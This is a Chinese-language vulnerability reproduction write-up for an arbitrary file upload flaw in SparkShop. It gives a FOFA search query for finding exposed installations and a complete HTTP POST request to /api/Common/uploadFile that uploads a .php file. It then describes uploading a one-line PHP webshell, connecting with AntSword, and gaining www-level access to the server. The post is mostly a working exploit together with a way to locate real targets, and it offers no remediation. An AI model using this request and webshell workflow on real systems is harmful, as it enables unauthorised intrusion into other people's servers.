

fofa语法:"SparkShop" && icon_hash="852413517"

POC:



POST /api/Common/uploadFile HTTP/1.1

Host: xxx.xxx.xxx.xxx

Cache-Control: max-age=0

Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"

Sec-Ch-Ua-Mobile: ?0

Sec-Ch-Ua-Platform: "macOS"

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7

Sec-Fetch-Site: none

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Priority: u=0, i

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryj7OlOPiiukkdktZR

Content-Length: 178

------WebKitFormBoundaryj7OlOPiiukkdktZR

Content-Disposition: form-data; name="file";filename="1.php"

------WebKitFormBoundaryj7OlOPiiukkdktZR--







漏洞复现:

fofa中搜索资产,共有488条数据匹配

以下为登录页面以及页面特征

当前页面抓包构造数据包内容

会返回文件上传后的地址,访问该地址即可



上传一句话木马,使用蚁剑进行连接

有的网站在连接的时候会提示{"code":"CERT_HAS_EXPIRED"},需要勾选蚁剑中忽略HTTPS证书,获得了www的权限